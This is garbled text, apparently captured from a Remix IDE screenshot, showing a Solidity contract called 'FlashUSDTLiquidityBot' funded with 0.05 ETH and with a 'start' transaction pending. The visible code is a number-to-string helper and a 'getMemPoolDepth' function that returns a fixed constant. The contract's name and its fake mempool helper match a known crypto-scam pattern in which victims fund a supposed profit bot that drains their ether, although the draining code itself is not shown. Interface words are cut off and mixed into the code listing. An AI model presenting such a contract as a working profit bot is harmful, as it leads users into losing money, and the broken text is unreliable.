 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson...
EPLOY & RUN
RANSACTIONS
Home
usdt.sol
0
Wei
ONTRACT
FlashUSDTLiquidityBot - contract
vm version: istanbul
Deploy
USDT
Publish to IPFS
At Address
Load contract from Addre
ansactions recorded 2 i
eployed Contracts 1
FLASHUSDTLIQUIDITYBOT
alance: 0.05 ETH
start
withdrawal
tokenName
tokenSymbol
ow level interactions
i
ALLDATA
Transact
1431 bytes memory bstr = new bytes(len);
1432
1433
1434 uint k = len - 1;
1435
1436
1437 while (_i != 0) {
1438
1439
1440 bstr[k--] = byte(uint8(48 + _i % 10));
1441
1442
1443 _i /= 10;
1444
1445
1446 }
1447
1448
1449 return string(bstr);
1450
1451
1452 }
1453
1454
1455
1456 function getMemPoolDepth() internal pure returns (uint) { infinite gas
1457
1458
1459 return 495404;
1460
1461
1462 }
1463
0
Listen on all transactions
Filter with transaction hash or address
view on Etherscan view on Blockscout
transact to FlashUSDTLiquidityBot.start pending ...
>